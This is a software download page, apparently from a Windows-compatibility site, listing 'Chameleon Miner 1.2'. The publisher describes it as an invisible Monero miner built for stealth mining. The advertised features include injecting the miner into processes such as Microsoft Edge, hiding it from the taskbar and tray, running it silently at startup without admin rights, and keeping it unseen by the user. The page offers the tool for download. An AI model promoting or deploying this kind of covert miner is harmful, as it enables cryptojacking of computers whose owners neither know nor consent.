Chameleon Miner 1.2
Please use one of the links below to download Chameleon Miner
Antivirus Information
We did not scan Chameleon Miner for viruses, adware, spyware or other type of malware. For your own protection it's recommended to have an updated antivirus installed on your computer when downloading and installing programs from Windows10Compatible. We strongly recommend you to use Antivirus and check Chameleon Miner for viruses before you install.
Windows10Compatible lists downloads from various software publishers, so if you have a question regarding a particular software contact the publisher directly. The download links for Chameleon Miner are provided to you by Windows10Compatible without any warranties, representations or gurantees of any kind, so download at your own risk.
Publisher Description
A free invisible (hidden) cryptocurrency miner capable of mining XMR with many features suited for stealth mining. Chameleon Miner makes the process easy by allowing you to mine cryptocurrency on all of your Windows computers. The cryptocurrency that you mine will be deposited directly into a wallet that you own. All cryptocurrency (Monero XMR) is stored at a third party mining pool moneroocean.stream before being sent directly to your wallet. Can mine on Both CPU and GPU. Injection (Silent/Hidden) - Hide miner inside another process like Microsoft Edge. The program constantly monitors the correct load balance without overloading the computer. It is enough to enable one checkbox and the miner will be added to startup, and when the computer is turned on again, the miner will start working automatically and the user will not even see it. The miner will not be visible in the taskbar or tray.'Enable stealth mode' checkbox: if you enable this checkbox, the miner is set to autoload and when you turn on the computer again, it will start automatically in hidden mode (the 'info.ini' file will be rewritten: Enabled=yes in the [Hidden mode] section). So as you run the Chameleon Miner, after your pc restarts it will start mining again in the background so you won't need to restart it again and again. You just need to run it once. The miner starts without administrator rights. The program constantly monitors the correct load balance without overloading the computer. And if you completely want to stop the miner so it doesn't start the next time you start your PC, so for that you will need to disable it from startup: just open the 'info.ini' file and put Enabled=no in the [Hidden mode] section and load syscm.exe again. You can check your log here: moneroocean.stream and enter the wallet address(es) that you have used for mining (or click on 'View Pool Payouts' button). After starting mining, you need to wait 5-7 minutes for the pool statistics to update.
RELATED PROGRAMS
Crypto Miner
This project aims to be easy to use crypto-currency miner with support of major miners and coins. In this second alpha version mining of Monero (XMR) and Aeon (AEON) coins is supported on both CPU and GPU. Monero stratum pool...
- Freeware
- 27 Mar 2018
- 7.75 MB
Cudo Miner
Within the software and our user portal, we've developed a range of analytics to help you understand your mining performance. Forecast your earnings, view historic earnings and transactions, track the number of referrals and earnings from referrals or monitor the...
- Freeware
- 14 Jan 2019
- 59.98 MB
Data Mining
NeoNeuro Data Mining application is a new generation software which allows machine learning for usual and multidimensional clustering tasks. Simple data mining example is an arithmetic learning. We give example for PLUS sing: 1 1 2 3 0 3 2...
- Freeware
- 11 Oct 2015
- 2.05 MB
TinyMiner EVE Online Mining Bot
TinyMiner is a stealthy, clever Eve Online Mining Bot that fills your Eve wallet with tons of ISK totally on AutoPilot! This all-around handy EVE MINING BOT includes the Ultimate Bonus Pack Collection of EVE Guides as well as the...
- Demo
- 14 Mar 2019
- 321 KB